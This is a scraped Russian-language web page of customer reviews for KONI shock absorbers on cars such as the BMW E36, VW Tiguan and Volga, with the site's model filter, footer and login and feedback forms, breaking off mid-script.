																				<a href="?tag=VW Tiguan 2G">#VW Tiguan 2G</a>
																				<a href="?tag=H&R">#H&R</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-str-t-na-clio3/">KONI STR.T на Clio3</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time">14.06.2017</time>
                                <div class="content__newsitem_text">Сел в машину ... на мой взгляд- ваще никакой разницы! Кроме цвета и коробочек. Те что были - чёрные, а эти, национальные голландские, естественно оранжевые. Больше - Ничего.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-str-t-na-clio3/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-na-ford-mondeo/">KONI на Ford Mondeo</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Хочу поделиться своей радостью...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-na-ford-mondeo/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/poltora-mesyatsa-kak-priobrel-superba/">Полтора месяца, как приобрел «суперба»...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Полтора месяца, как приобрел «суперба», и только вчера он поехал по-человечески. Собственно вчера были установлены стойки кони спорт, новые оригинальные пружины от европейской подвески и так далее. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/poltora-mesyatsa-kak-priobrel-superba/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/vtorye-ruki-bmw-3-serii-e30-e36/">Вторые руки: BMW 3-серии (E30, E36)</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Среди опробованных «тридцать шестых» было несколько машин с «желтыми» амортизаторами Koni Sport...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/vtorye-ruki-bmw-3-serii-e30-e36/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/itak-otchet-posle-dvukh-mesyatsev-ekspluatatsii-i-6-tysyach-ochen-raznykh-dorog/">Итак, отчет после двух месяцев эксплуатации и 6 тысяч очень разных дорог...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Итак, отчет после двух месяцев эксплуатации и 6 тысяч очень разных дорог. До этого стояли родные аморты, передние &#40;один точно&#41; текли.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/itak-otchet-posle-dvukh-mesyatsev-ekspluatatsii-i-6-tysyach-ochen-raznykh-dorog/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-sport-i-eibach-sportline-na-e36/">KONI Sport и Eibach Sportline на E36</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">...я просто балдею от того как сейчас работает подвеска...</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-sport-i-eibach-sportline-na-e36/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koleya-ne-vyzyvaet-stolko-diskomforta-skolko-vyzyvala-ranshe/">Колея не вызывает столько дискомфорта, сколько вызывала раньше</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Колея не вызывает столько дискомфорта, сколько вызывала раньше. Машину не приходится отлавливать при очередном резком перестроении. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koleya-ne-vyzyvaet-stolko-diskomforta-skolko-vyzyvala-ranshe/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=легковые">#легковые</a>
																				<a href="?tag=грузовые">#грузовые</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/ustanovka-koni-str-t-h-r/">Установка Koni str.t & H&R</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Остался доволен проделанным переоснащением, ощущение собранной, в меру жесткой, отлично управляемой машиной. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/ustanovka-koni-str-t-h-r/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-umerli-da-zdravstvuyut-koni-heavy-track-raid/">Кони умерли, да здравствуют Кони Heavy Track Raid</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Кончились амортизаторы Кони хэви трек, газ высокого давления. Прошли в районе 100 т.км. кончились оба одновременно. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-umerli-da-zdravstvuyut-koni-heavy-track-raid/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-po-krugu/">Koni по кругу</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Если со стоковыми амортизаторами тебя подбрасывало вверх и ты некоторое время проводил в этом подлете, а потом машина еще болталась по сложной формуле, то с хеви трэками машина как бы обтекает профиль препятствия, слегка тебя приподнимая и тут же возвращая на место.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-po-krugu/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/na-avtomobile-byl-ustanovlen-polnyy-komplekt-klassicheskoy-podveski/">На автомобиле был установлен полный комплект классической подвески...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">На автомобиле был установлен полный комплект классической подвески австралийской фирмы Old Man Emu &#40;OME&#41;, неплохо зарекомендовавший себя на протяжении 60-ти тысяч километров по разным дорогам и в разных режимах. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/na-avtomobile-byl-ustanovlen-polnyy-komplekt-klassicheskoy-podveski/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-special-active-na-vw-tiguan-2/">KONI Special Active на VW Tiguan 2</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Надоело на лежачих полицейских слушать отбой амортизаторов и жесткость подвески</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-special-active-na-vw-tiguan-2/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni special active">#koni special active</a>
																				<a href="?tag=8745-1388">#8745-1388</a>
																				<a href="?tag=VW Tiguan 2G">#VW Tiguan 2G</a>
																				<a href="?tag=Skoda Kodiaq">#Skoda Kodiaq</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/amortizatory-koni-sport-eibach-prokit/">Амортизаторы Koni Sport & Eibach ProKit</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Отправили запчасти в этот же день после оплаты, считаю это достаточно быстро. Амортизаторы супер!</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/amortizatory-koni-sport-eibach-prokit/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni sport">#koni sport</a>
																				<a href="?tag=BMW F30">#BMW F30</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/predpochteniya-volgi/">Предпочтения Волги</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">У амортизаторов Koni, которые подходят на Волгу, регулируется усилие отбоя.Тут уж как сам накрутишь. Ну а так, это лучший выбор для волги, если нужна отличная управляемость. По крайней мере, в кольцевых гонках, предпочтение отдают именно этим амортам.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/predpochteniya-volgi/">подробнее</a>
	                        	<div class="tags" style="font-size:18px;padding-top:10px;">
		                        											<a href="?tag=koni">#koni</a>
																				<a href="?tag=Волга">#Волга</a>
																				<a href="?tag=ГАЗ-3102">#ГАЗ-3102</a>
											                        	</div>
	                        	                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/koni-na-mitsubishi/">KONI на Mitsubishi</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Катался, катаюсь и буду кататься только на КОНЯХ!!</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/koni-na-mitsubishi/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/postavil-koni-na-jeep-cherokee-2006-goda/">Поставил KONI на Jeep Cherokee 2006 года...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Поставил KONI на Jeep Cherokee 2006 года, вещь офигенная, не знаю на сколько хватит, но пока рад до безобразия, после нескольких экспериментов по регулировке, был найден оптимальный для меня вариант, комфорт и управляемость на 100&#37; выше чем у штатных, контроль над дорогой 100&#37;-й, даже на убитой проселочной дороге. </div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/postavil-koni-na-jeep-cherokee-2006-goda/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/honda-civic-94-g-v-kuzov-eg/">Honda Civic 94 г.в., кузов EG...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">Был установлен&#40;давно..&#41; к-т аморторов Koni Sport &#43; пружины ноу.нейм с сильным занижением.</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/honda-civic-94-g-v-kuzov-eg/">подробнее</a>
                        </div>
                        <h2 class="content__newsitem_title"><a href="/kompaniya/otzyvy/posle-ustanovki-koney-emotsiy-kucha-vsekh-neperedat/">После установки Коней эмоций куча всех непередать!)...</a></h2>
                        <div class="media content__newsitem">
                                <time class="content__newsitem_time"></time>
                                <div class="content__newsitem_text">После установки Коней эмоций куча всех непередать!&#41;, &#41;!<br />
Есть прекрасный человек Алексей по его совету и его опытом,<br />
были заказаны все комплектующие ожидание было не долгим, 8дней&#41;</div>
                                <a class="content__newsitem_button" href="/kompaniya/otzyvy/posle-ustanovki-koney-emotsiy-kucha-vsekh-neperedat/">подробнее</a>
                        </div>
<div class="koni-page-navigation">
		<span class="koni-page-first koni-page-item koni-page-current">1</span>
		<a href="/kompaniya/otzyvy/?amp%3BR=&amp;tag=H&amp;PAGEN_1=2" class="koni-page-item ">2</a>
</div>                    </div>
				</div>

			</div>
		</div>
	</div>
</div>

<div class="filter  filter_inner">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 hidden-xs">
                <div class="row">
                    <div class="col-xs-12 filter__line" id="light-brand">
    <div class="filter__options">
        <label class="filter__option">
            <span class="filter__name">Марки</span>
        </label>

        <!--
        <div class="filter__option filter__option_empty">
            <span class="filter__name">Не нашли свою марку или модель?</span>
        </div>
        -->
        <div class="filter__option filter__option_all">
            <span class="filter__name">Все марки</span>
        </div>
    </div>
    <div class="filter__navigation">
        <div class="filter__navigation-item">
            <span class="filter__navigation-link" type="all">Все марки</span>
        </div>
    </div>
            <div class="filter__brand">
            <ul class="filter__brand-list filter__brand-list_static">
                                    <li class="filter__brand-item" type="mark" data-id="735">
                        <span class="filter__brand-link">Audi</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="770">
                        <span class="filter__brand-link">BMW</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="893">
                        <span class="filter__brand-link">Ford Europe</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="942">
                        <span class="filter__brand-link">Hyundai</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="978">
                        <span class="filter__brand-link">Kia</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1004">
                        <span class="filter__brand-link">Mazda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1014">
                        <span class="filter__brand-link">Mercedes-Benz</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1075">
                        <span class="filter__brand-link">Nissan</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1129">
                        <span class="filter__brand-link">Peugeot</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1185">
                        <span class="filter__brand-link">Saab</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1208">
                        <span class="filter__brand-link">Skoda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1222">
                        <span class="filter__brand-link">Subaru</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1233">
                        <span class="filter__brand-link">Toyota</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1274">
                        <span class="filter__brand-link">Volkswagen</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1314">
                        <span class="filter__brand-link">Volvo</span>
                    </li>
                            </ul>
            <ul class="filter__brand-list filter__brand-list_dynamic"></ul>
        </div>
    </div>
                </div>
            </div>
            <div class="col-xs-12 filter__line">
                <div class="filter__options">
                    <label class="filter__option">
                        <input type="radio" checked name="series" class="filter__radio hidden">
                        <span class="filter__name">Серии</span>
                    </label>
                </div>
                    <div class="filter__series">
                <ul class="filter__series-list">
                    <li class="filter__series-item">
                <a href="/auto/koni-str.t/" class="filter__series-link">STR.T</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special/" class="filter__series-link">SPECIAL</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-sport/" class="filter__series-link">SPORT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special-active/" class="filter__series-link">SPECIAL ACTIVE</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-str.t-kit/" class="filter__series-link">STR.T KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-sport-kit/" class="filter__series-link">SPORT KIT</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-heavy-track/" class="filter__series-link">HEAVY TRACK</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-raid/" class="filter__series-link">RAID</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-coil-over-kit/" class="filter__series-link">COIL-OVER KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-trackday-kit/" class="filter__series-link">TRACKDAY KIT</a>
            </li>
                            </div>
            </div>
        </div>
    </div>
</div>

<footer class="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Оформить заказ</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-footer__info-link ">Как купить</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-footer__info-link ">Доставка</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/garantii/" class="main-footer__info-link ">Гарантии</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Поддержка</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-footer__info-link ">Вопросы и ответы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-footer__info-link ">Руководства и документация</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Медиацентр</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/novosti/" class="main-footer__info-link ">Новости</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/obzory/" class="main-footer__info-link ">Обзоры</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/video/" class="main-footer__info-link ">Видео</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Компания</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/holland/" class="main-footer__info-link ">Сделано в Голландии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-footer__info-link ">Философия и технологии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/testy/" class="main-footer__info-link ">Тесты</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/otzyvy/" class="main-footer__info-link _selected">Отзывы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/kontakty/" class="main-footer__info-link ">Контакты</a>
                </li>
                                                </ul>
                    </div>
            
        
    
                <div class="main-footer__info">
                    <span class="main-footer__name">Присоединяйтесь</span>
					
						                    <div class="social">
									<a href="http://www.youtube.com/user/konimoscow" class="social__link social__link_icon_youtube" title="Youtube"></a>
			<a href="https://vk.com/konirussia" class="social__link social__link_icon_vk" title="ВКонтакте"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="copyright__wrap">
                    <div class="copyright__wrap-development">
                        <span class="copyright__development">
                        
Разработка сайта 
<br class="visible-xs" />
 - <a class="copyright__development-link" href="http://monoxrom.ru/" target="_new">Монохром</a>                        </span>
                    </div>
                    <div class="copyright__wrap-text">
<span class="copyright__text">© 1997 - 2026 ООО "ВИСТА". <br class="visible-xs"> Официальный дистрибьютор KONI B.V.</span>
<a href="/agreement.pdf" class="copyright__text-link">Пользовательское соглашение</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal-fog"></div>

<div class="modal fade" id="feedback_form" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


        <form action="/kompaniya/otzyvy/opyt-ekspluatatsii/404:%20Not%20Found" method="POST" class="issues-form">
            <input type="hidden" name="sessid" id="sessid_1" value="8ccbf4450d7773e80d28dbfd94031626" />            <span class="issues-form__name">Вопросы и обратная связь</span>
            <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">&times;</span></button>
            <div class="issues-form__input-wrap">
                <span class="issues-form__name-input">Ваше имя</span>
                <input type="text" class="issues-form__input" name="user_name" required value="">
                <span class="issues-form__name-input">Телефон</span>
                <input type="text" class="issues-form__input" name="user_phone" required>
                <span class="issues-form__name-input">Email</span>
                <input type="text" class="issues-form__input" name="user_email" required>
                <span class="issues-form__name-input">Сообщение</span>
                <textarea name="MESSAGE" rows="5" cols="40" class="issues-form__input-textarea"></textarea>
            </div>
            <input type="hidden" name="PARAMS_HASH" value="47313d51fb8f41031a49aa1eedf6a5ff">
            <div class="issues-form__button-wrap">
                <span class="issues-form__info">Нажимая на кнопку «Отправить», я даю <a class="issues-form__info-link" href="/agreement.pdf">согласие на обработку персональных данных</a> </span>
                <input type="submit" name="submit" class="issues-form__button" value="Отправить">
            </div>
        </form>
    </div>
  </div>
</div>

<div class="modal fade" id="auth_login" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
<div id="comp_5045410b5a2939dcbaac0b9ae2bfc931">
    
<form name="form_auth" method="post" class="auth-form" action="/kompaniya/otzyvy/opyt-ekspluatatsii/404:%20Not%20Found"><input type="hidden" name="bxajaxid" id="bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi" value="5045410b5a2939dcbaac0b9ae2bfc931" /><input type="hidden" name="AJAX_CALL" value="Y" />        <span class="issues-form__name">Авторизация</span>
        <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">×</span></button>

                    <input type="hidden" name="backurl" value="/kompaniya/otzyvy/opyt-ekspluatatsii/404: Not Found" />
                            <input type="hidden" name="AUTH_FORM" value="Y" />
            <input type="hidden" name="TYPE" value="AUTH" />


			
            <div class="issues-form__input-wrap">
			<span class="auth-error" style="color:red;display: block;padding-bottom: 10px;"></span>
    
                <div class="form-group">
                    <span class="issues-form__name-input">Логин:</span>
                    <input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="50" value="" size="17" required />
                </div>
                <div class="form-group">
                    <span class="issues-form__name-input">Пароль:</span>
                    <input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
                </div>

    
    
    


                <div class="form-group">
                    <div class="issues-form__name-input"></div>
                    <div class="issues-form__content">
                        <div class="row">
                            <div class="col-xs-6 text-left">
                                <input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER" title="Запомнить меня">Запомнить меня</label>
                            </div>
                            <div class="col-xs-6 text-right">
                                <noindex><a href="/auth/forgot/" rel="nofollow">Забыли пароль?</a></noindex>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="issues-form__button-wrap">
                <input type="submit" name="Login" class="issues-form__button" value="ВОЙТИ" />
            </div>


	
	
    </form>

</div>    </div>
  </div>
</div>

<div class="modal fade" id="auth_register" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


	<div class="auth-content">
		<form name="form_auth" method="post" target="_top" action="/kompaniya/otzyvy/opyt-ekspluatatsii/404:%20Not%20Found" class="auth-form">

			<span class="issues-form__name">Авторизация</span>
			<input type="hidden" name="AUTH_FORM" value="Y" />
			<input type="hidden" name="TYPE" value="AUTH" />
						<input type="hidden" name="backurl" value="/kompaniya/otzyvy/opyt-ekspluatatsii/404: Not Found" />
						
			<div class="issues-form__input-wrap">
				<div class="form-group">
					<span class="issues-form__name-input">E-mail:</span>
					<input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="255" value="" size="50" required />
				</div>
				<div class="form-group">
					<span class="issues-form__name-input">Пароль:</span>
					<input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
				</div>
				<div class="form-group">
					<div class="issues-form__name-input"></div>
					<div class="issues-form__content">
						<div class="row">
							<div class="col-xs-6 text-left">
								<input type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER_frm" title="Запомнить меня">Запомнить меня</label>
							</div>
							<div class="col-xs-6 text-right">
								<noindex><a href="/auth/forgot/" rel="nofollow">Забыли свой пароль?</a></noindex>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="issues-form__button-wrap">
				<input type="submit" name="Login" class="issues-form__button" value="Войти" />
			</div>
		</form>
	</div>

	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'AMPM_MODE':false});(window.BX||top.BX).message({'MONTH_1':'Январь','MONTH_2':'Февраль','MONTH_3':'Март','MONTH_4':'Апрель','MONTH_5':'Май','MONTH_6':'Июнь','MONTH_7':'Июль','MONTH_8':'Август','MONTH_9':'Сентябрь','MONTH_10':'Октябрь','MONTH_11':'Ноябрь','MONTH_12':'Декабрь','MONTH_1_S':'Января','MONTH_2_S':'Февраля','MONTH_3_S':'Марта','MONTH_4_S':'Апреля','MONTH_5_S':'Мая','MONTH_6_S':'Июня','MONTH_7_S':'Июля','MONTH_8_S':'Августа','MONTH_9_S':'Сентября','MONTH_10_S':'Октября','MONTH_11_S':'Ноября','MONTH_12_S':'Декабря','MON_1':'Янв','MON_2':'Фев','MON_3':'Мар','MON_4':'Апр','MON_5':'Май','MON_6':'Июн','MON_7':'Июл','MON_8':'Авг','MON_9':'Сен','MON_10':'Окт','MON_11':'Ноя','MON_12':'Дек','DAY_OF_WEEK_0':'Воскресенье','DAY_OF_WEEK_1':'Понедельник','DAY_OF_WEEK_2':'Вторник','DAY_OF_WEEK_3':'Среда','DAY_OF_WEEK_4':'Четверг','DAY_OF_WEEK_5':'Пятница','DAY_OF_WEEK_6':'Суббота','DOW_0':'Вс','DOW_1':'Пн','DOW_2':'Вт','DOW_3':'Ср','DOW_4':'Чт','DOW_5':'Пт','DOW_6':'Сб','FD_SECOND_AGO_0':'#VALUE# секунд назад','FD_SECOND_AGO_1':'#VALUE# секунду назад','FD_SECOND_AGO_10_20':'#VALUE# секунд назад','FD_SECOND_AGO_MOD_1':'#VALUE# секунду назад','FD_SECOND_AGO_MOD_2_4':'#VALUE# секунды назад','FD_SECOND_AGO_MOD_OTHER':'#VALUE# секунд назад','FD_SECOND_DIFF_0':'#VALUE# секунд','FD_SECOND_DIFF_1':'#VALUE# секунда','FD_SECOND_DIFF_10_20':'#VALUE# секунд','FD_SECOND_DIFF_MOD_1':'#VALUE# секунда','FD_SECOND_DIFF_MOD_2_4':'#VALUE# секунды','FD_SECOND_DIFF_MOD_OTHER':'#VALUE# секунд','FD_SECOND_SHORT':'#VALUE#с','FD_MINUTE_AGO_0':'#VALUE# минут назад','FD_MINUTE_AGO_1':'#VALUE# минуту назад','FD_MINUTE_AGO_10_20':'#VALUE# минут назад','FD_MINUTE_AGO_MOD_1':'#VALUE# минуту назад','FD_MINUTE_AGO_MOD_2_4':'#VALUE# минуты назад','FD_MINUTE_AGO_MOD_OTHER':'#VALUE# минут назад','FD_MINUTE_DIFF_0':'#VALUE# минут','FD_MINUTE_DIFF_1':'#VALUE# минута','FD_MINUTE_DIFF_10_20':'#VALUE# минут','FD_MINUTE_DIFF_MOD_1':'#VALUE# минута','FD_MINUTE_DIFF_MOD_2_4':'#VALUE# минуты','FD_MINUTE_DIFF_MOD_OTHER':'#VALUE# минут','FD_MINUTE_0':'#VALUE# минут','FD_MINUTE_1':'#VALUE# минуту','FD_MINUTE_10_20':'#VALUE# минут','FD_MINUTE_MOD_1':'#VALUE# минуту','FD_MINUTE_MOD_2_4':'#VALUE# минуты','FD_MINUTE_MOD_OTHER':'#VALUE# минут','FD_MINUTE_SHORT':'#VALUE#мин','FD_HOUR_AGO_0':'#VALUE# часов назад','FD_HOUR_AGO_1':'#VALUE# час назад','FD_HOUR_AGO_10_20':'#VALUE# часов назад','FD_HOUR_AGO_MOD_1':'#VALUE# час назад','FD_HOUR_AGO_MOD_2_4':'#VALUE# часа назад','FD_HOUR_AGO_MOD_OTHER':'#VALUE# часов назад','FD_HOUR_DIFF_0':'#VALUE# часов','FD_HOUR_DIFF_1':'#VALUE# час','FD_HOUR_DIFF_10_20':'#VALUE# часов','FD_HOUR_DIFF_MOD_1':'#VALUE# час','FD_HOUR_DIFF_MOD_2_4':'#VALUE# часа','FD_HOUR_DIFF_MOD_OTHER':'#VALUE# часов','FD_HOUR_SHORT':'#VALUE#ч','FD_YESTERDAY':'вчера','FD_TODAY':'сегодня','FD_TOMORROW':'завтра','FD_DAY_AGO_0':'#VALUE# дней назад','FD_DAY_AGO_1':'#VALUE# день назад','FD_DAY_AGO_10_20':'#VALUE# дней назад','FD_DAY_AGO_MOD_1':'#VALUE# день назад','FD_DAY_AGO_MOD_2_4':'#VALUE# дня назад','FD_DAY_AGO_MOD_OTHER':'#VALUE# дней назад','FD_DAY_DIFF_0':'#VALUE# дней','FD_DAY_DIFF_1':'#VALUE# день','FD_DAY_DIFF_10_20':'#VALUE# дней','FD_DAY_DIFF_MOD_1':'#VALUE# день','FD_DAY_DIFF_MOD_2_4':'#VALUE# дня','FD_DAY_DIFF_MOD_OTHER':'#VALUE# дней','FD_DAY_AT_TIME':'#DAY# в #TIME#','FD_DAY_SHORT':'#VALUE#д','FD_MONTH_AGO_0':'#VALUE# месяцев назад','FD_MONTH_AGO_1':'#VALUE# месяц назад','FD_MONTH_AGO_10_20':'#VALUE# месяцев назад','FD_MONTH_AGO_MOD_1':'#VALUE# месяц назад','FD_MONTH_AGO_MOD_2_4':'#VALUE# месяца назад','FD_MONTH_AGO_MOD_OTHER':'#VALUE# месяцев назад','FD_MONTH_DIFF_0':'#VALUE# месяцев','FD_MONTH_DIFF_1':'#VALUE# месяц','FD_MONTH_DIFF_10_20':'#VALUE# месяцев','FD_MONTH_DIFF_MOD_1':'#VALUE# месяц','FD_MONTH_DIFF_MOD_2_4':'#VALUE# 